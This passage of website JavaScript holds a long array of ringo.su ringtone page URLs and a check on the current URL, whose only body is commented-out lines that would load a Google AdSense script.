'https://ringo.su/lyapis-trubeckoj-ya-veryu.html',
'https://ringo.su/iphone-night-owl.html',
'https://ringo.su/korol-i-shut-zhal-net-ruzhya.html',
'https://ringo.su/sneeze-sms.html',
'https://ringo.su/brutto-cvety-obmennik-lombard.html',
'https://ringo.su/xiaomi-redmi-yexo.html',
'https://ringo.su/lyubye-davaj-za.html',
'https://ringo.su/ariya-ulica-roz.html',
'https://ringo.su/xiaomi-redmi-detstvo.html',
'https://ringo.su/svetlana-loboda-pulya-dura.html',
'https://ringo.su/nikita-verevki.html',
'https://ringo.su/maruv-black-water.html',
'https://ringo.su/xiaomi-redmi-mi.html',
'https://ringo.su/huawei-p9-hello-ya.html',
'https://ringo.su/nervy-vorony.html',
'https://ringo.su/ariya-torero.html',
'https://ringo.su/jony-kometa-versiya-2.html',
'https://ringo.su/maxx-get-a-way.html',
'https://ringo.su/paul-mauriat-mamy-blue.html',
'https://ringo.su/dmx-party-up-up-in-here.html',
'https://ringo.su/patologiya-protest.html',
'https://ringo.su/sektor-gaza-noch-pered-rozhdestvom.html',
'https://ringo.su/super-monkeys-amsterdam.html',
'https://ringo.su/vremya-i-steklo-tak-vypala-karta.html',
'https://ringo.su/dj-layla-alissa-single-lady.html',
'https://ringo.su/guf-amp-mari-kraymbreri-31-fevralya.html',
'https://ringo.su/mbnn-runaway.html',
'https://ringo.su/xanna-poteryala-golovu.html',
'https://ringo.su/yuliya-savicheva-prosti.html',
'https://ringo.su/the-cure-close-to-me.html',
'https://ringo.su/sektor-gaza-guljaj-muzhik.html',
'https://ringo.su/haddaway-i-miss-you.html',
'https://ringo.su/nargiz-zakirova-nas-byut-my-letaem.html',
'https://ringo.su/adriano-celentano-il-tempo-se-ne-va.html',
'https://ringo.su/zemfira-do-svidaniya-tarantino-refresh.html',
'https://ringo.su/strelki-s-novym-godom.html',
'https://ringo.su/ilya-vam-kto-to-zvonit.html',
'https://ringo.su/samsung-galaxy-sunlight.html',
'https://ringo.su/snow-informer.html',
'https://ringo.su/rim-rim.html',
'https://ringo.su/nikolaj-noskov-sneg.html',
'https://ringo.su/leonid-agutin-polovina-serdca.html',
'https://ringo.su/safri-duo-played-a-live-the-bongo-song.html',
'https://ringo.su/belyj-den-galina.html',
'https://ringo.su/basta-osen.html',
'https://ringo.su/danko-moskovskaya-noch.html',
'https://ringo.su/scooter-the-ramp-logical-song.html',
'https://ringo.su/vlad-stashevskij-senorita-natashka.html',
'https://ringo.su/anna-semenovich-hochesh.html',
'https://ringo.su/verka-serdyuchka-tuk-tuk-tuk.html',
'https://ringo.su/yelbrus-dzhanmirzoev-glaza-karie-karie.html',
'https://ringo.su/a-studio-otpetye-moshenniki-serdcem-k-serdcu.html',
'https://ringo.su/faktor-2-ty-u-menya-odna.html',
'https://ringo.su/irina-dubcova-ne-celuesh.html',
'https://ringo.su/gym-class-heroes-adam-levine-stereo-hearts.html',
'https://ringo.su/dota-2-tinker-pew-pew.html',
'https://ringo.su/paradise-zhivu-toboj.html',
'https://ringo.su/liranov-gyurza-instrumental-version.html',
'https://ringo.su/the-beatles-yesterday.html',
'https://ringo.su/harry-potter-christmas-at-hogwarts.html',
'https://ringo.su/valeriya-anna-shulgina-ty-moya.html',
'https://ringo.su/natasha-koroleva-tvoj-mir.html',
'https://ringo.su/lyubye-kombat.html',
'https://ringo.su/nikolaj-karachencov-irina-uvarova-chto-tebe-podarit.html',
'https://ringo.su/dima-bilan-believe-me.html',
'https://ringo.su/leningrad-yuliya-kogan-ya-takaya-krutaya.html',
'https://ringo.su/andy-panda-miyagi-endorphin-miyagi-part.html',
'https://ringo.su/gradusy-rezhisser.html',
'https://ringo.su/ruki-vverx-k-chertu-yetu-gordost.html',
'https://ringo.su/samsung-galaxy-s4-over-the-horizon.html',
'https://ringo.su/manu-chao-bongo-bong.html',
'https://ringo.su/hammali-navai-noty.html',
'https://ringo.su/s-dnem-rozhdeniya.html',
'https://ringo.su/oleg-kenzov-papin-brodyaga.html',
'https://ringo.su/nikita-vam-kto-to-zvonit.html',
'https://ringo.su/reflex-lyublyu.html',
'https://ringo.su/konstantin-vam-kto-to-zvonit.html',
'https://ringo.su/iphone-circuit.html',
'https://ringo.su/faktor-2-tvoj.html',
'https://ringo.su/emin-sbezhim-v-baku.html',
'https://ringo.su/sergej-lazarev-shepotom.html',
'https://ringo.su/kurtlar-vadisi-pusu.html',
'https://ringo.su/dmitrij-malikov-s-chistogo-lista.html',
'https://ringo.su/splin-gandbol.html',
'https://ringo.su/inna-valter-znayu-papa.html',
'https://ringo.su/polina-gagarina-vyshe-golovy.html',
'https://ringo.su/tatyana-bulanova-moj-son.html',
'https://ringo.su/afrika-bambaataa-feel-the-vibe.html',
'https://ringo.su/virus-poproshu-tebya.html',
'https://ringo.su/kalyanov-aleksandr-zhena-zhena.html',
'https://ringo.su/grosu-vova.html',
'https://ringo.su/v-x-v-prince-guf-do-ma.html',
'https://ringo.su/rauf-amp-faik-feat-octavian-mezhdu-strok.html',
'https://ringo.su/zomb-panaceya.html',
'https://ringo.su/alicia-keys-girl-on-fire.html',
'https://ringo.su/yuriy-shatunov-sedaya-noch.html',
'https://ringo.su/isaak-dunaevskij-uvertyura-deti-kapitana-granta.html',
'https://ringo.su/diskoteka-avariya-nedetskoe-vremya.html',
'https://ringo.su/midway-get-down.html',
'https://ringo.su/iphone-by-the-seaside.html',
'https://ringo.su/murat-nasyrov-malchik-xochet-v-tambov.html',
'https://ringo.su/samol-a-sen-malinovye-sny.html',
'https://ringo.su/cream-soda-nikakih-bolshe-vecherinok.html',
'https://ringo.su/lxe-edison-pyanyj-pyanyj-pyanyj.html',
'https://ringo.su/stas-mixajlov-stradaya-padaya-vzletaya.html',
'https://ringo.su/antirespekt-zhal.html',
'https://ringo.su/butyrka-ne-krutite-globus.html',
'https://ringo.su/zheka-ty-moya-doroga-v-nikuda.html',
'https://ringo.su/uspeshnaya-gruppa-cok-cok.html',
'https://ringo.su/dima-bilan-ya-prosto-lyublyu-tebya.html',
'https://ringo.su/twisted-sister-i-wanna-rock.html',
'https://ringo.su/herbie-hancock-rockit.html',
'https://ringo.su/ice-mc-easy.html',
'https://ringo.su/artur-pirozhkov-pyeryedajs.html',
'https://ringo.su/belyj-den-svekrovushka.html',
'https://ringo.su/anzhelika-varum-pozhar.html',
'https://ringo.su/sofi-tukker-swing-mahmut-orhan-remix.html',
'https://ringo.su/ludacris-act-a-fool.html',
'https://ringo.su/nyan-cat.html',
'https://ringo.su/leningrad-gelendzhik.html',
'https://ringo.su/ani-lorak-lyublyu-tebya.html',
'https://ringo.su/molly-naberi-moj-nomer.html',
'https://ringo.su/katya-chexova-krylya-tarantino-refresh.html',
'https://ringo.su/ariya-angelskaya-pyl.html',
'https://ringo.su/chelsi-ya-lyublyu.html',
'https://ringo.su/zhanna-friske-zhelayu-tebe-dj-vini-remix.html',
'https://ringo.su/alekseev-kak-ty-tam.html',
'https://ringo.su/samsung-galaxy-s4-rolling-tone.html',
'https://ringo.su/gala-let-a-boy-cry.html',
'https://ringo.su/misha-marvin-artik-asti-vdvoem.html',
'https://ringo.su/ruki-vverh-on-ne-ja.html',
'https://ringo.su/vintazh-vika-viktoriya.html',
'https://ringo.su/leningrad-menedzher.html',
'https://ringo.su/tatyana-bulanova-sergej-lyubavin-cvetok.html',
'https://ringo.su/elena-vaenga-absent.html',
'https://ringo.su/aleksej-bryancev-tebya-mne-podarila-zima.html',
'https://ringo.su/maksim-fadeev-googoosha.html',
'https://ringo.su/7b-poyavis.html',
'https://ringo.su/trueten-molodaya-krov.html',
'https://ringo.su/picca-pyatnica.html',
'https://ringo.su/antirespekt-pisma.html',
'https://ringo.su/samsung-galaxy-s9-donkey.html',
'https://ringo.su/nochnye-snajpery-pogovori-so-mnoj-olga.html',
'https://ringo.su/reflex-ya-budu-nebom-tvoim.html',
'https://ringo.su/chestnyj-a-ty-prosti-mama.html',
'https://ringo.su/dj-sava-irina-rimes-i-loved-you.html',
'https://ringo.su/le-castle-vania-freak.html',
'https://ringo.su/mirazh-zvezdy-nas-zhdut.html',
'https://ringo.su/zvezdy-80-x-zamykaya-krug.html',
'https://ringo.su/ios-7-popcorn.html',
'https://ringo.su/chizh-co-vechnaya-molodost.html',
'https://ringo.su/elissa.html',
'https://ringo.su/nokia-hmd-nokia-arrival.html',
'https://ringo.su/nataliya-gulkina-zvezdy-diskoteka.html',
'https://ringo.su/lyubye-tam-za-tumanami.html',
'https://ringo.su/aleksandr-shevchenko-ya-tebya-ne-budu-iskat.html',
'https://ringo.su/subbota-dym-bombim-versiya-2.html',
'https://ringo.su/islam-itlyashev-mama.html',
'https://ringo.su/dima-bilan-nevozmozhnoe-vozmozhno.html',
'https://ringo.su/black-eyed-peas-pump-it.html',
'https://ringo.su/classic-bell-ring.html',
'https://ringo.su/anons-olya-i-spid.html',
'https://ringo.su/miyagi-kadi-rodnaya-poj.html',
'https://ringo.su/aleksandr-dyumin-belaya-bereza.html',
'https://ringo.su/stas-mixajlov-tolko-ty.html',
'https://ringo.su/drenchill-indiiana-freed-from-desire.html',
'https://ringo.su/nancy-ajram-enta-eih.html',
'https://ringo.su/miyagi-marlboro-pripev.html',
'https://ringo.su/a-studio-gimnastika.html',
'https://ringo.su/pussycat-dolls-hush-hush.html',
'https://ringo.su/sergej-zhukov-stas-mixajlov-nashi-deti.html',
'https://ringo.su/whitney-houston-i-have-nothing.html',
'https://ringo.su/zheka-pit-s-nej-vino.html',
'https://ringo.su/iphone-constellation.html',
'https://ringo.su/xiaomi-redmi-utro.html',
'https://ringo.su/t-killah-matara-lyubi-menya-lyubi.html',
'https://ringo.su/potap-i-nastya-bumdiggibaj.html',
'https://ringo.su/mumij-troll-utekaj.html',
'https://ringo.su/filipp-kirkorov-cvet-nastroeniya-sinij.html',
'https://ringo.su/vladimir-presnjakov-stjuardessa-po-imeni-zhanna.html',
'https://ringo.su/dota-2-coins.html',
'https://ringo.su/delfin-lyubov.html',
'https://ringo.su/nogu-svelo-nashi-yunye-smeshnye-golosa.html',
'https://ringo.su/grigorij-leps-samyj-luchshij-den.html',
'https://ringo.su/zara-s-ponedelnika.html',
'https://ringo.su/krematorij-malenkaya-devochka.html',
'https://ringo.su/andrej-derzhavin-katya-katerina.html',
'https://ringo.su/maks-barskix-zajmemsya-lyubovyu.html',
'https://ringo.su/kris-kelmi-nochnoe-randevu.html',
'https://ringo.su/grace-jones-ive-seen-that-face-before.html',
'https://ringo.su/magomed-alikperov-anora-lyublyu-skuchayu-zhdu.html',
'https://ringo.su/viktor-popov-tvoj-den-ty-ne-zabyvaj.html',
'https://ringo.su/5sta-family-ya-budu.html',
'https://ringo.su/sak-noel-loca-people.html',
'https://ringo.su/ruki-vverx-kroshka-moya.html',
'https://ringo.su/lyudmila-vam-kto-to-zvonit.html',
'https://ringo.su/murat-txagalegov-mama.html',
'https://ringo.su/one-republic-all-the-right-moves.html',
'https://ringo.su/nol-chelovek-i-koshka.html',
'https://ringo.su/svetlana-loboda-revolyuciya.html',
'https://ringo.su/zvonok-ofisnogo-telefona.html',
'https://ringo.su/maks-barskix-nezemnaya-mikis-remix.html',
'https://ringo.su/viktor-saltykov-ty-zamuzh-za-nego-ne-vyxodi.html',
'https://ringo.su/valentin-strykalo-linkin-park-nashe-leto-cover-by-rock-privet.html',
'https://ringo.su/per-narciss-shokoladnyj-zayac.html',
'https://ringo.su/ezel-unutamiyorum.html',
'https://ringo.su/slava-vernaya.html',
'https://ringo.su/larisa-chernikova-vlyublennyy-samolet.html',
'https://ringo.su/samsung-galaxy-warm-greetings.html',
'https://ringo.su/rem-digga-kak-pak.html',
'https://ringo.su/larisa-dolina-cvety-pod-snegom.html',
'https://ringo.su/olga-buzova-tancuy-pod-buzovu.html',
'https://ringo.su/2517-nikto-ne-smozhet-menya-ostanovit.html',
'https://ringo.su/dilnaz-axmadieva-zolotoj.html',
'https://ringo.su/virus-papa.html',
'https://ringo.su/loya-rozy-temno-alye.html',
'https://ringo.su/alesso-confession.html',
'https://ringo.su/lg-jingle.html',
'https://ringo.su/midi-maxi-amp-efti-bad-bad-boys.html',
'https://ringo.su/calvin-harris-slow-acid.html',
'https://ringo.su/maher-zain.html',
'https://ringo.su/alena-vysotskaya-spasibo-mama.html',
'https://ringo.su/mrpresident-ill-follow-the-sun.html',
'https://ringo.su/barthezz-on-the-move.html',
'https://ringo.su/rap/',
'https://ringo.su/ukrainian/',
'https://ringo.su/irina-bilyk-my-budem-vmeste.html',
'https://ringo.su/aleksandr-bujnov-pust.html',
'https://ringo.su/artik-amp-asti-pod-gipnozom.html',
'https://ringo.su/glyukoza-fen-shuy.html',
'https://ringo.su/adam-lambert-whataya-want-from-me.html',
'https://ringo.su/xxxtentacion-moonlight.html',
'https://ringo.su/rammstein-deutschland.html',
'https://ringo.su/imperiya-poezd-na-leningrad.html',
'https://ringo.su/villi-tokarev-rybackaya-yex-xvost-cheshuya.html',
'https://ringo.su/viktor-korolev-vishnya.html',
'https://ringo.su/fabrika-pro-lyubov.html',
'https://ringo.su/sofia-reyes-rita-ora-anitta-rip.html',
'https://ringo.su/sabaton-the-attack-of-the-dead-men.html',
'https://ringo.su/egor-krid-samaya-samaya.html',
'https://ringo.su/anita-coj-pozhalujsta-nebo.html',
'https://ringo.su/ilkay-sencan-do-it.html',
'https://ringo.su/umaturman-prostitsya.html',
'https://ringo.su/maksim-ne-otdam.html',
'https://ringo.su/shpilki-myau-myau-moj-pupsik.html',
'https://ringo.su/hammali-amp-navai-pustite-menya-na-tancpol.html',
'https://ringo.su/grigorij-leps-gospodi-daj-mne-sil.html',
'https://ringo.su/rednex-hold-me-for-a-while.html',
'https://ringo.su/igor-ivanov-allo-allo-alena.html',
'https://ringo.su/irina-dubcova-fakt.html',
'https://ringo.su/benefit-sex-sells.html',
'https://ringo.su/miyagi-korabli.html',
'https://ringo.su/dima-bilan-molniya.html',
'https://ringo.su/mixail-zvezdinskij-ocharovana-okoldovana.html',
'https://ringo.su/quest-pistols-show-feat-open-kids-kruche-vseh.html',
'https://ringo.su/mixail-boyarskij-ostrov-detstva.html',
'https://ringo.su/ms-vspyshkin-nikiforovna-menya-pret.html',
'https://ringo.su/2-unlimited-no-limit.html',
'https://ringo.su/danileigh-lil-baby-lil-bebe-remix.html',
'https://ringo.su/sergej-prokofev-petya-i-volk.html',
'https://ringo.su/lyudmila-gurchenko-pesenka-o-xoroshem-nastroenii.html',
'https://ringo.su/ruki-vverh-luchshiy-paren.html',
'https://ringo.su/hammali-navai-ty-moya-ximiya.html',
'https://ringo.su/bel-suono-dj-magic-finger-te-quiero-instr.html',
'https://ringo.su/lyuba-vam-kto-to-zvonit.html',
'https://ringo.su/komissar-koroleva-snezhnaya.html',
'https://ringo.su/timur-temirov-moya-golubka.html',
'https://ringo.su/french-affair-sexy.html',
'https://ringo.su/slava-spelyj-moj.html',
'https://ringo.su/cvety-bogatyrskaya-sila.html',
'https://ringo.su/zhanna-friske-la-la-la.html',
'https://ringo.su/denis-klyaver-neobyknovennaya.html',
'https://ringo.su/aleksej-chumakov-devochka-devushka-zhenshhina.html',
'https://ringo.su/faktor-2-shalava.html',
'https://ringo.su/stas-mixajlov-zhivi-i-znaj.html',
'https://ringo.su/zaplatki-goryat-fonariki.html',
'https://ringo.su/ne-vashe-delo-records-kosmos-v-odno-kasanie.html',
'https://ringo.su/maksim-fadeev-sestrichka.html',
'https://ringo.su/murat-txagalegov-dianochka.html',
'https://ringo.su/ani-lorak-medlenno.html',
'https://ringo.su/haddaway-rock-my-heart.html',
'https://ringo.su/heath-hunter-revolution-in-paradise.html',
'https://ringo.su/tenca-ya-ustal.html',
'https://ringo.su/letuchij-korabl-pesnya-vodyanogo.html',
'https://ringo.su/lalo-project-aelyn-listen-to-me-looking-at-me.html',
'https://ringo.su/irina-krug-aleksej-bryancev-tolko-ty.html',
'https://ringo.su/hi-tack-silence.html',
'https://ringo.su/tatyana-abramova-ne-toropis-govorit.html',
'https://ringo.su/tamerlan-alena-omargalieva-ty-tolko-moj.html',
'https://ringo.su/bgthe-prince-of-rap-the-colour-of-my-dreams.html',
'https://ringo.su/technotronic-move-it-to-the-rhythm.html',
'https://ringo.su/oleg-gazmanov-moryachka-intro.html',
'https://ringo.su/bogdan-titomir-dzhigan-timati-gryaznye-shlyushki-budut-nakazany.html',
'https://ringo.su/storm-djs-amp-grishina-na-oschup.html',
'https://ringo.su/shaxzoda-dj-piligrim-layli-va-majnun.html',
'https://ringo.su/goran-bregovic-gas-gas.html',
'https://ringo.su/vintazh-dyshi.html',
'https://ringo.su/vremja-i-steklo-dim.html',
'https://ringo.su/name-familie.html',
'https://ringo.su/valerij-meladze-vopreki.html',
'https://ringo.su/chief-keef-i-dont-like.html',
'https://ringo.su/dan-balan-do-utra-dfm-special-mix.html',
'https://ringo.su/butyrka-dorozhki.html',
'https://ringo.su/mo-do-super-gut.html',
'https://ringo.su/serebro-slomana.html',
'https://ringo.su/stranger-things-marimba-remix.html',
'https://ringo.su/dj-bobo-somebody-dance-with-me.html',
'https://ringo.su/dima-bilan-mechtateli.html',
'https://ringo.su/kakao-talk.html',
'https://ringo.su/yuliya-vam-kto-to-zvonit.html',
'https://ringo.su/mashina-vremeni-za-tex-kto-v-more.html',
'https://ringo.su/bad-boys-blue-youre-a-woman.html',
'https://ringo.su/natali-muzhchina-mechta.html',
'https://ringo.su/tokio-my-budem-vmeste.html',
'https://ringo.su/serega-kruzhim.html',
'https://ringo.su/danileigh-no-limits.html',
'https://ringo.su/mgk-ax-kakie-ty-govoril-mne-slova.html',
'https://ringo.su/liza-net-slov.html',
'https://ringo.su/ne-beri-trubku.html',
'https://ringo.su/yurij-shatunov-ryadom-s-nej.html',
'https://ringo.su/anton-gerr-odinokij-muzhchina.html',
'https://ringo.su/zemfira-pochemu.html',
'https://ringo.su/million-alyx-roz-techno-remix.html',
'https://ringo.su/olya-polyakova-shlepki.html',
'https://ringo.su/ruki-vverh-serezha-dance-mix.html',
'https://ringo.su/antirespekt-zavetnaya.html',
'https://ringo.su/gorilla-zoe-la-da-de.html',
'https://ringo.su/nana-dreams.html',
'https://ringo.su/j-power-krasivoe-schaste-po-imeni-nastya.html',
'https://ringo.su/potap-i-nastya-krepkie-oreshki.html',
'https://ringo.su/antirespekt-letaj.html',
'https://ringo.su/t1one-inur-lyubimyj-xam.html',
'https://ringo.su/avet-markaryan-lyubov-i-son.html',
'https://ringo.su/samsung-galaxy-dance-party.html',
'https://ringo.su/denis-majdanov-vremya-narkotik.html',
'https://ringo.su/priklyucheniya-yelektronika-krylatye-kacheli.html',
'https://ringo.su/fausto-papetti-emmanuelle.html',
'https://ringo.su/igor-nikolaev-yuliya-proskuryakova-sms.html',
'https://ringo.su/nastya-borisova-mama.html',
'https://ringo.su/kenny-g-havana-remix.html',
'https://ringo.su/olga-buzova-wi-fi.html',
'https://ringo.su/jony-pustoj-stakan.html',
'https://ringo.su/earth-wind-fire-september.html',
'https://ringo.su/maks-barskix-lej-ne-zhalej.html',
'https://ringo.su/verka-serdyuchka-chita-drita.html',
'https://ringo.su/sergej-lazarev-ja-ne-bojus.html',
'https://ringo.su/dr-alban-let-the-beat-go-on.html',
'https://ringo.su/gorod-312-fonari.html',
'https://ringo.su/amelie-piano.html',
'https://ringo.su/stas-pexa-schaste.html',
'https://ringo.su/microsoft-lumia-klassicheskij.html',
'https://ringo.su/rednex-cotton-eye-joe.html',
'https://ringo.su/irina-krug-viktor-korolev-kachaet-nebo-zolotye-kupola.html',
'https://ringo.su/serebro-malo-tebya.html',
'https://ringo.su/5ive-everybody-get-up.html',
];

if(UrlArr.indexOf(window.location.href)!==-1){
// document.write('<style>ol.breadcrumb {    display: none;}</style><script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>');
//console.log('Log:disable;');
// document.write('<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>');
}

else {

}


